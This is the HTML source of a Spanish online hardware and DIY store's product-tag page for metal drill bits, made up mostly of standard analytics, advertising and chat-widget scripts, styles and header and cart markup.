<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<!-- Fragmento de código de Google Ads añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQT9WS5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bricoset.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQT9WS5");
gtag("config", "AW-11436066847");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://bricoset.com/wp-admin/admin-ajax.php","ajax_nonce":"c803f817cb","flag_url":"https://bricoset.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/e3i89ny3/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1762768119" id="sib-front-js-js"></script> -->
<link rel="https://api.w.org/" href="https://bricoset.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bricoset.com/wp-json/wp/v2/product_tag/28517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricoset.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>
button.subscribe-button-hover:hover, button.unsubscribe_button:hover {
background: #000000 !important; color: #ffffff !important;border: 1px solid#000000 !important;
} 
</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Z2-Etq-6f3UJKkGs7FZec0EXEBeJveV_KGVs3KhP_tk" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TN8HQPZ');</script>
<!-- End Google Tag Manager -->
<script type="application/javascript">
(function(w,d,s,o,f,js,fjs){w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};(js=d.createElement(s)),(fjs=d.getElementsByTagName(s)[0]);js.id=o;js.src=f;js.async=1;js.referrerPolicy = "origin";fjs.parentNode.insertBefore(js,fjs);})(window,document,"script","copilot","https://script.copilot.live/v1/copilot.min.js?tkn=cat-qdazohol");
copilot("init",{});
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<script  type="text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- WooCommerce Facebook Integration Begin -->
<script  type="text/javascript">
fbq('init', '926920198006697', {}, {
"agent": "woocommerce_0-10.4.3-3.5.15"
});
document.addEventListener( 'DOMContentLoaded', function() {
// Insert placeholder for events injected when a product is added to the cart through AJAX.
document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
}, false );
</script>
<!-- WooCommerce Facebook Integration End -->
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-M7ZG3CJK' );
/* ]]> */
</script>
<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6387752784277619&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #b20000;--fs-color-success: #128c7e;--fs-color-alert: #b20000;--fs-color-base: #1e1e1e;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #b20000;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 82px}#logo img{max-height: 82px}#logo{width:200px;}.header-bottom{min-height: 16px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 315px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #b20000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#ffffff!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mada, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Libre Barcode 128 Text", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #000000;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #b20000!important }.has-equal-box-heights .box-image {padding-top: 100%;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #b20000; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* arabic */
@font-face {
font-family: 'Mada';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/mada/7Aulp_0qnzeSVz7u3PJLcUMYOFnOkEky0eiNxw.woff2) format('woff2');
unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
font-family: 'Mada';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/mada/7Aulp_0qnzeSVz7u3PJLcUMYOFnOkEk50eiNxw.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Mada';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/mada/7Aulp_0qnzeSVz7u3PJLcUMYOFnOkEk30eg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
font-family: 'Libre Barcode 128 Text';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/libre-barcode-128-text/fdNv9tubt3ZEnz1Gu3I4-zppwZ9CWZ16Z0w5QVrS6Q.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
<!-- Global site tag (gtag.js) - Google Ads: AW-11436066847 - Google for WooCommerce -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11436066847"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag( 'consent', 'default', {
analytics_storage: 'denied',
ad_storage: 'denied',
ad_user_data: 'denied',
ad_personalization: 'denied',
region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
wait_for_update: 500,
} );
gtag('js', new Date());
gtag('set', 'developer_id.dOGY3NW', true);
gtag("config", "AW-11436066847", { "groups": "GLA", "send_page_view": false });		</script>
<!-- <link rel='stylesheet' id='style_acymailing_module-css' href='https://bricoset.com/wp-content/plugins/acymailing/media/css/module.min.css?v=1070&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/fh4jjqg9/9myiw.css" media="all"/>
</head>
<body class="archive tax-product_tag term-broca-metal term-28517 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">
<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7ZG3CJK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://bricoset.com/" title="BricoSet.com - Centro online para los manitas de la casa. herramientas para bricolaje, ferretería, hogar y jardín" rel="home">
<img width="250" height="86" src="https://bricoset.com/wp-content/uploads/logo.png" class="header_logo header-logo" alt="BricoSet.com"/><img  width="250" height="86" src="https://bricoset.com/wp-content/uploads/logo.png" class="header-logo-dark" alt="BricoSet.com"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bricoset.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="header-contact-wrapper">
<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
<li>
<a href="mailto:clientes@bricoset.com" class="tooltip" title="clientes@bricoset.com">
<i class="icon-envelop" aria-hidden="true" style="font-size:20px;"></i>			       <span>
</span>
</a>
</li>
<li>
<a href="#" onclick="event.preventDefault()" class="tooltip" title="09:00 - 17:00 ">
<i class="icon-clock" aria-hidden="true" style="font-size:20px;"></i>			        <span></span>
</a>
</li>
<li>
<a href="tel:+34 958 822 315" class="tooltip" title="+34 958 822 315">
<i class="icon-phone" aria-hidden="true" style="font-size:20px;"></i>			      <span></span>
</a>
</li>
</ul>
</li>
<li class="header-divider"></li><li class="header-wishlist-icon">
<a href="https://bricoset.com/mi-cuenta/listadefavoritos/" class="wishlist-link" title="Lista de deseos" aria-label="Lista de deseos">
<i class="wishlist-icon icon-heart" aria-hidden="true"></i>		</a>
</li>
<li class="header-divider"></li>
<li class="account-item has-icon">
<a href="https://bricoset.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-user" aria-hidden="true"></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://bricoset.com/carrito/" class="header-cart-link nav-top-link is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>
<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://bricoset.com/tienda/">
Volver a la tienda				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="header-wishlist-icon has-icon">
<a href="https://bricoset.com/mi-cuenta/listadefavoritos/" class="wishlist-link" title="Lista de deseos" aria-label="Lista de deseos">
<i class="wishlist-icon icon-heart" aria-hidden="true"></i>	</a>
</li>
<li class="account-item has-icon">
<a href="https://bricoset.com/mi-cuenta/" class="account-link-mobile is-small" title="Mi cuenta" aria-label="Mi cuenta">
<i class="icon-user" aria-hidden="true"></i>	</a>
</li>
<li class="cart-item has-icon">
<a href="https://bricoset.com/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>
<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">Carrito</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://bricoset.com/tienda/">
Volver a la tienda				</a>
</p>
</div>
</div>
</div>
<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
